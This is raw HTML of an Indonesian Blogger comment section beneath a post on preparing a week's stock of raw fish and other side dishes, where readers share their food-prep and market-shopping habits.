Sufitri</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.mildaini.com/2023/05/menyiapkan-stok-lauk-mentah-untuk-satu-pekan.html?showComment=1686041728886#c8978784980868093263">6 Juni 2023 pukul 15.55</a></span></div><p class="comment-content">Wah, mantul pisan belanja ikan di pasar lalu menaruhnya di wadah masing-masing jadi rapi ya. Kalau aku seringnya beli ikan bawal, ikan tongkol dan kadang-kadang lele. Semua dibersihkan dahulu di kran air mengalir. Memudahkan kita saat mau memasaknya ya jadi hemat waktu dan tenaga deh. </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8978784980868093263">Balas</a><span class="item-control blog-admin blog-admin pid-1609855260"><a target="_self" href="https://www.blogger.com/comment/delete/1257902584254093945/8978784980868093263">Hapus</a></span></span></div><div class="comment-replies"><div id="c8978784980868093263-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c8978784980868093263-ra" class="thread-chrome thread-expanded"><div></div><div id="c8978784980868093263-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8978784980868093263">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c8978784980868093263-ce"></div></li><li class="comment" id="c1542327664373008963"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjv5IaCq6LkwoOiOtD6JFJLlKrW892ko9pcXoMyXAd9tyQE8n6RVJSKVxu3BeE2T628pdHPTys1D_mifMpPp-Rvw0CX5Ztv24WsnMI86fCl41k5P4GfzxZNO9UrhjmgKq8/s45-c/65546633_10218096557797749_4362362986505961472_o.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/17083876231831988717" rel="nofollow">Jalan-Jalan KeNai</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.mildaini.com/2023/05/menyiapkan-stok-lauk-mentah-untuk-satu-pekan.html?showComment=1686060690933#c1542327664373008963">6 Juni 2023 pukul 21.11</a></span></div><p class="comment-content">Kalau berkelahi nanti jadi ribut di dalam kulkas ya hehehe. Enek sih food prep begini. Dulu saya pernah beberapa kali melakukannya. Tapi, sejak pindah rumah yang dekat pasar, belum pernah lagi. </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1542327664373008963">Balas</a><span class="item-control blog-admin blog-admin pid-1318142621"><a target="_self" href="https://www.blogger.com/comment/delete/1257902584254093945/1542327664373008963">Hapus</a></span></span></div><div class="comment-replies"><div id="c1542327664373008963-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c1542327664373008963-ra" class="thread-chrome thread-expanded"><div></div><div id="c1542327664373008963-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1542327664373008963">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c1542327664373008963-ce"></div></li><li class="comment" id="c7697646662745939092"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiwAyj_QPnwMS2ufn71YV7DCzeVtjpezwTmnKfzPUUPOFRpTK0yC8i3wq-gCyqyiPvtPzLptRKgH-bLvDex_sEZT3Id2MdafnzIVN8FpaqOfo0_v6j7gTRoOkOS3Hf51g/s45-c/foto.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/02220937287653229904" rel="nofollow">Dee_Arif</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.mildaini.com/2023/05/menyiapkan-stok-lauk-mentah-untuk-satu-pekan.html?showComment=1686107730695#c7697646662745939092">7 Juni 2023 pukul 10.15</a></span></div><p class="comment-content">Tos mbak<br>Aku juga ke pasar tiap pekan untuk food preparation seperti ini<br>Bikin hemat waktu saat masak</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7697646662745939092">Balas</a><span class="item-control blog-admin blog-admin pid-1184920163"><a target="_self" href="https://www.blogger.com/comment/delete/1257902584254093945/7697646662745939092">Hapus</a></span></span></div><div class="comment-replies"><div id="c7697646662745939092-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c7697646662745939092-ra" class="thread-chrome thread-expanded"><div></div><div id="c7697646662745939092-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7697646662745939092">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c7697646662745939092-ce"></div></li><li class="comment" id="c6719424848010133165"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/13412302632256488727" rel="nofollow">Andiyani Achmad</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.mildaini.com/2023/05/menyiapkan-stok-lauk-mentah-untuk-satu-pekan.html?showComment=1686110613739#c6719424848010133165">7 Juni 2023 pukul 11.03</a></span></div><p class="comment-content">mba ini cara aku untuk stok lauk mentah selama seminggu jadi gak bingung masak apa dan menunya apa</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6719424848010133165">Balas</a><span class="item-control blog-admin blog-admin pid-760277588"><a target="_self" href="https://www.blogger.com/comment/delete/1257902584254093945/6719424848010133165">Hapus</a></span></span></div><div class="comment-replies"><div id="c6719424848010133165-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c6719424848010133165-ra" class="thread-chrome thread-expanded"><div></div><div id="c6719424848010133165-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6719424848010133165">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c6719424848010133165-ce"></div></li><li class="comment" id="c8648579759128030114"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg687JwghT8SyFFYMHOA8o0hqklXXNvuebz3aimpLSamlmQnpp2R9rgtORQxOnS42ftDZJTMTL--3LMYnMUD4LAEMuitZ0NHd6OdJB1xjcLe_qSdyK9F_kfHLP8JENNsw/s45-c/S__3645442.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/16503013350321576989" rel="nofollow">Suciarti Wahyuningtyas (Chichie)</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.mildaini.com/2023/05/menyiapkan-stok-lauk-mentah-untuk-satu-pekan.html?showComment=1686117369045#c8648579759128030114">7 Juni 2023 pukul 12.56</a></span></div><p class="comment-content">Food preparation gini tuh sangat membantu, karena aku juga di rumah melakukannya. Tapi belanja pun jadi lebih terarah semenjak melakukan food prep. Kalau aku sendiri memang gak pernah menyatukan lauk mentah, semua selalu dipisah.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8648579759128030114">Balas</a><span class="item-control blog-admin blog-admin pid-427693148"><a target="_self" href="https://www.blogger.com/comment/delete/1257902584254093945/8648579759128030114">Hapus</a></span></span></div><div class="comment-replies"><div id="c8648579759128030114-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c8648579759128030114-ra" class="thread-chrome thread-expanded"><div></div><div id="c8648579759128030114-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8648579759128030114">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c8648579759128030114-ce"></div></li><li class="comment" id="c2029909441493033560"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://shezahome.com" rel="nofollow">Aswinda Utari</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.mildaini.com/2023/05/menyiapkan-stok-lauk-mentah-untuk-satu-pekan.html?showComment=1686119321219#c2029909441493033560">7 Juni 2023 pukul 13.28</a></span></div><p class="comment-content">Wah,, baca artikel ini berasa mirip n samaan kita mba. Akupun tipe yg belanja ke pasar satu pekan sekali aja. Krn sebel sm tukang sayur. Giliran butuh gak ada, giliran gak butuh ada.. huhu</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2029909441493033560">Balas</a><span class="item-control blog-admin blog-admin pid-1774474335"><a target="_self" href="https://www.blogger.com/comment/delete/1257902584254093945/2029909441493033560">Hapus</a></span></span></div><div class="comment-replies"><div id="c2029909441493033560-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c2029909441493033560-ra" class="thread-chrome thread-expanded"><div></div><div id="c2029909441493033560-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2029909441493033560">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c2029909441493033560-ce"></div></li><li class="comment" id="c3346038086273221649"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhW2GFYNGiRaXrPsTyL3YAGLhym4ZBJDCMoabChlTBx2VNpQBYodlNWHkoxSV0aUkq7GYHecrhwz8N1uzabmQ8Ip0ZzSmnYdNiIRYI1mfRZ-tryCtjV-ORTw_IMXqF7dVU/s45-c/20180915_142417.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/13889891411113582974" rel="nofollow">Jiah Al Jafara</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.mildaini.com/2023/05/menyiapkan-stok-lauk-mentah-untuk-satu-pekan.html?showComment=1686125456842#c3346038086273221649">7 Juni 2023 pukul 15.10</a></span></div><p class="comment-content">Aku kalau udah berumah tangga, tinggal sendiri, maunya kaya gini soal penyimpanan lauk. Selain tertata rapi, jadi gak buang-buang kan. Kalau di rumah sekarang, belum bisa praktik. Maklum, banyak orang</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3346038086273221649">Balas</a><span class="item-control blog-admin blog-admin pid-507180748"><a target="_self" href="https://www.blogger.com/comment/delete/1257902584254093945/3346038086273221649">Hapus</a></span></span></div><div class="comment-replies"><div id="c3346038086273221649-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c3346038086273221649-ra" class="thread-chrome thread-expanded"><div></div><div id="c3346038086273221649-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3346038086273221649">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c3346038086273221649-ce"></div></li><li class="comment" id="c4912571376747764108"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.ismarlina.com/" rel="nofollow">Ismarlina Mokodompit</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.mildaini.com/2023/05/menyiapkan-stok-lauk-mentah-untuk-satu-pekan.html?showComment=1686133720163#c4912571376747764108">7 Juni 2023 pukul 17.28</a></span></div><p class="comment-content">Wah, salut, sama semangatnya buat menyiapkan stok lauk mentah untuk satu pekan, gini, Mak! Dan setuju banget sama menyimpan stok lauk ke dalam wadah dengan porsi sekali masak biar praktis dan hemat waktu ~</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4912571376747764108">Balas</a><span class="item-control blog-admin blog-admin pid-1774474335"><a target="_self" href="https://www.blogger.com/comment/delete/1257902584254093945/4912571376747764108">Hapus</a></span></span></div><div class="comment-replies"><div id="c4912571376747764108-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c4912571376747764108-ra" class="thread-chrome thread-expanded"><div></div><div id="c4912571376747764108-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4912571376747764108">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c4912571376747764108-ce"></div></li><li class="comment" id="c2635774842064758721"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.dianrestuagustina.com/" rel="nofollow">Dian Restu Agustina</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.mildaini.com/2023/05/menyiapkan-stok-lauk-mentah-untuk-satu-pekan.html?showComment=1686137860601#c2635774842064758721">7 Juni 2023 pukul 18.37</a></span></div><p class="comment-content">Mbak, ikan lebih murah di Bengkulu daripada di Jakarta...Praktis ya kalau sudah dibersihkan dan disimpan per kotak begini, jadi pas perlu tinggal masak dan benar untuk  menghindari mereka berantem sendiri hihi</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2635774842064758721">Balas</a><span class="item-control blog-admin blog-admin pid-1774474335"><a target="_self" href="https://www.blogger.com/comment/delete/1257902584254093945/2635774842064758721">Hapus</a></span></span></div><div class="comment-replies"><div id="c2635774842064758721-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c2635774842064758721-ra" class="thread-chrome thread-expanded"><div></div><div id="c2635774842064758721-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2635774842064758721">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c2635774842064758721-ce"></div></li><li class="comment" id="c6404722979877745638"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjcpDHTmJh-V7ciUee6-pm19a2yzzWEqc3AM0omMY6zCftHnZ0G36HhvJs7LdRZqMerBSEevyOmG-XtoGILZdGmVWDesbX2b4EM1jgvymE1jCJIDJdbr0jpqOo8Ib-iaw/s45-c/Foto+Naqiyyah+Syam.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/03356392147050791795" rel="nofollow">Naqiyyah Syam</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.mildaini.com/2023/05/menyiapkan-stok-lauk-mentah-untuk-satu-pekan.html?showComment=1686145849638#c6404722979877745638">7 Juni 2023 pukul 20.50</a></span></div><p class="comment-content">Keren banget ini stoknya banyak jadi kan tinggal masak Pasti sangat memudahkan untuk membuat bekal</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6404722979877745638">Balas</a><span class="item-control blog-admin blog-admin pid-781211233"><a target="_self" href="https://www.blogger.com/comment/delete/1257902584254093945/6404722979877745638">Hapus</a></span></span></div><div class="comment-replies"><div id="c6404722979877745638-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c6404722979877745638-ra" class="thread-chrome thread-expanded"><div></div><div id="c6404722979877745638-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6404722979877745638">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c6404722979877745638-ce"></div></li><li class="comment" id="c3155140141786134897"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.utieadnu.com" rel="nofollow">Utie adnu</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.mildaini.com/2023/05/menyiapkan-stok-lauk-mentah-untuk-satu-pekan.html?showComment=1686148762448#c3155140141786134897">7 Juni 2023 pukul 21.39</a></span></div><p class="comment-content">Samaan mba akupun klo ke pasar itu biasanya 1 atau 2 minggu sekali stock sayuran dn lauk pauknya menurutku ini jauh lebih hemat ketimbang kita beli harian , hemat uang dn tenaga juga</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3155140141786134897">Balas</a><span class="item-control blog-admin blog-admin pid-1774474335"><a target="_self" href="https://www.blogger.com/comment/delete/1257902584254093945/3155140141786134897">Hapus</a></span></span></div><div class="comment-replies"><div id="c3155140141786134897-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c3155140141786134897-ra" class="thread-chrome thread-expanded"><div></div><div id="c3155140141786134897-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3155140141786134897">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c3155140141786134897-ce"></div></li><li class="comment" id="c4235722797017708383"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhbdFPBP2gaWj9xoMWt6Gw7oIVc6AibWVaPkUQNXL8aFGshshtHyR8LTpaqnBvcGF4ih9EvVP8Tao_lwANtgx7q0Pb5Nl5S-pL3FxVeWy-qkbXhT0dsGvwLpYDwijbFjU4/s45-c/umidong+%282%29.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/11387461477249901599" rel="nofollow">Sri Widiyastuti</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.mildaini.com/2023/05/menyiapkan-stok-lauk-mentah-untuk-satu-pekan.html?showComment=1686151484217#c4235722797017708383">7 Juni 2023 pukul 22.24</a></span></div><p class="comment-content">iya mempersiapkan bahan makanan yang sudah dicuci dan disiapkan di dalam kulkas membantu banget ya karena kita tidak perlu menyiangi lagi ketika mau masak, karena yang begitu itu yang menambah waktu memasak.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4235722797017708383">Balas</a><span class="item-control blog-admin blog-admin pid-983055646"><a target="_self" href="https://www.blogger.com/comment/delete/1257902584254093945/4235722797017708383">Hapus</a></span></span></div><div class="comment-replies"><div id="c4235722797017708383-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c4235722797017708383-ra" class="thread-chrome thread-expanded"><div></div><div id="c4235722797017708383-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4235722797017708383">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c4235722797017708383-ce"></div></li><li class="comment" id="c8889385840894167491"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgbMAbj7vws6uMueZZNQ5AZRo1xXEJA3ddOkZyZO8YRWzpMrcrSfc0J3saoQKHjh51a4tG2FX33r865RbXwpsj-jZ1WK3ZRIotQBQuLEoL76EEPefenK8-Ow9C2s2I7Lok/s45-c/usia+cantik+Loreal.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/05175730748934353001" rel="nofollow">Uniek Kaswarganti</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.mildaini.com/2023/05/menyiapkan-stok-lauk-mentah-untuk-satu-pekan.html?showComment=1686185433830#c8889385840894167491">8 Juni 2023 pukul 07.50</a></span></div><p class="comment-content">Rapi banget penyimpanan bahan makanannya mbak. Klo aku tiap hari belanja aja di bibik sayur yang lewat depan rumah. Enggak banyak soalnya masaknya, anak-anak tidak ada yang di rumah soalnya. Saya dan ibu makan cuma dikit, suami sering luar kota, jadinya ya gitu deh, masak cuma seuprit hehehee... </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8889385840894167491">Balas</a><span class="item-control blog-admin blog-admin pid-55847640"><a target="_self" href="https://www.blogger.com/comment/delete/1257902584254093945/8889385840894167491">Hapus</a></span></span></div><div class="comment-replies"><div id="c8889385840894167491-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c8889385840894167491-ra" class="thread-chrome thread-expanded"><div></div><div id="c8889385840894167491-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8889385840894167491">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c8889385840894167491-ce"></div></li><li class="comment" id="c691936379943948762"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiVRS0gC87BCmI96iYkDm0-pdydej8v_ohGDGk_Ja1iaMArQn_ah_r7moqFrRdr77INGf8tbT5Wd-KIJfBsA-Go81vmuYl9JYb80hA5zZyuvbJuyHMwqapERtn9bMETsHs/s45-c/20190125_013643.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/02714145960120619134" rel="nofollow">Ida Raihan</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.mildaini.com/2023/05/menyiapkan-stok-lauk-mentah-untuk-satu-pekan.html?showComment=1686189360792#c691936379943948762">8 Juni 2023 pukul 08.56</a></span></div><p class="comment-content">Emang lebih enak kalau bisa sekalian belanja banyak buat sebulan gitu ya Mak. Udah gak pusing urusan makan. Apalagi kalo pasarnya jauh. </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="691936379943948762">Balas</a><span class="item-control blog-admin blog-admin pid-242638181"><a target="_self" href="https://www.blogger.com/comment/delete/1257902584254093945/691936379943948762">Hapus</a></span></span></div><div class="comment-replies"><div id="c691936379943948762-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c691936379943948762-ra" class="thread-chrome thread-expanded"><div></div><div id="c691936379943948762-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="691936379943948762">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c691936379943948762-ce"></div></li><li class="comment" id="c5954801882747026531"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgH8kur3rLryx5zFGOa91MenhMyfpRPa2Njn1smA2ChMg_h0khEVNNIW_aehEdmFEjPkExydCAEoRMR1VlQR53u7y2ugLdlg1XwndHfaI0p1-a2W2gZeLYqNl4lkTGvKA/s45-c/Dewi+Rieka.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01565168080222931320" rel="nofollow">Dewi Rieka</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.mildaini.com/2023/05/menyiapkan-stok-lauk-mentah-untuk-satu-pekan.html?showComment=1686443632147#c5954801882747026531">11 Juni 2023 pukul 07.33</a></span></div><p class="comment-content">aku seringnya beli di tukang sayur keliling, biasanya naik sepeda ke pasar kalau mau beli buah dan sayur saja tapi sudah lama ngga sepedaan nihh</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5954801882747026531">Balas</a><span class="item-control blog-admin blog-admin pid-104127035"><a target="_self" href="https://www.blogger.com/comment/delete/1257902584254093945/5954801882747026531">Hapus</a></span></span></div><div class="comment-replies"><div id="c5954801882747026531-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c5954801882747026531-ra" class="thread-chrome thread-expanded"><div></div><div id="c5954801882747026531-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5954801882747026531">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c5954801882747026531-ce"></div></li><li class="comment" id="c4114684238758858977"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://honeyvha.com" rel="nofollow">Hanifa</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.mildaini.com/2023/05/menyiapkan-stok-lauk-mentah-untuk-satu-pekan.html?showComment=1686558291957#c4114684238758858977">12 Juni 2023 pukul 15.24</a></span></div><p class="comment-content">Kalo udah meal prep gitu emang enak banget sih Mak jadi sat set mau masak2</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4114684238758858977">Balas</a><span class="item-control blog-admin blog-admin pid-1774474335"><a target="_self" href="https://www.blogger.com/comment/delete/1257902584254093945/4114684238758858977">Hapus</a></span></span></div><div class="comment-replies"><div id="c4114684238758858977-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c4114684238758858977-ra" class="thread-chrome thread-expanded"><div></div><div id="c4114684238758858977-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4114684238758858977">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c4114684238758858977-ce"></div></li><li class="comment" id="c9220065597791466289"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14192017358652471574" rel="nofollow">Rina s</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.mildaini.com/2023/05/menyiapkan-stok-lauk-mentah-untuk-satu-pekan.html?showComment=1686561112081#c9220065597791466289">12 Juni 2023 pukul 16.11</a></span></div><p class="comment-content">Mantul mba sy kurang rajin bikin food prep. Jadi lebih hemat ya kalau food pref dan rapih</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="9220065597791466289">Balas</a><span class="item-control blog-admin blog-admin pid-1137590795"><a target="_self" href="https://www.blogger.com/comment/delete/1257902584254093945/9220065597791466289">Hapus</a></span></span></div><div class="comment-replies"><div id="c9220065597791466289-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c9220065597791466289-ra" class="thread-chrome thread-expanded"><div></div><div id="c9220065597791466289-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="9220065597791466289">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c9220065597791466289-ce"></div></li><li class="comment" id="c5532160120862890879"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.nyipenengah.com" rel="nofollow">Nyipenengah</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.mildaini.com/2023/05/menyiapkan-stok-lauk-mentah-untuk-satu-pekan.html?showComment=1686572086824#c5532160120862890879">12 Juni 2023 pukul 19.14</a></span></div><p class="comment-content">Memisahkan seperti ini justru bikin bahan mentah awet ya kak. Ini sejalan sama materi di kelas-kelas meal preps. Dilarang mencampur dan baiknya dipisah</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5532160120862890879">Balas</a><span class="item-control blog-admin blog-admin pid-1774474335"><a target="_self" href="https://www.blogger.com/comment/delete/1257902584254093945/5532160120862890879">Hapus</a></span></span></div><div class="comment-replies"><div id="c5532160120862890879-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c5532160120862890879-ra" class="thread-chrome thread-expanded"><div></div><div id="c5532160120862890879-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5532160120862890879">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c5532160120862890879-ce"></div></li></ol><div id="top-continue" class="continue"><a class="comment-reply" target="_self">Tambahkan komentar</a></div><div class="comment-replybox-thread" id="top-ce"></div><div class="loadmore hidden" data-post-id="3183218984880560701"><a target="_self">Muat yang lain...</a></div></div>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>Terima kasih sudah mampir dan komen di blog saya. Mohon tidak komentar SARA, Link Hidup. Semoga makin kece, sehat dan banyak rejeki ya. Aamiin</p>
<a href='https://www.blogger.com/comment/frame/1257902584254093945?po=3183218984880560701&hl=id&saa=85391&origin=https://www.mildaini.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<!-- post wrapper end -->
</div>
<!--my wrapper end -->
<!-- sidebar wrapper start -->
<!-- sidebar wrapper start -->
<div id='sidebar-wrapper'>
<div class='sidebar-container'>
<div class='clear'></div>
<div class='sidebar section section' id='sidebar'><div class='widget BlogArchive' data-version='1' id='BlogArchive2'>
<h2>Arsip Blog</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive2_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.mildaini.com/2025/'>
2025
</a>
<span class='post-count' dir='ltr'>(17)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
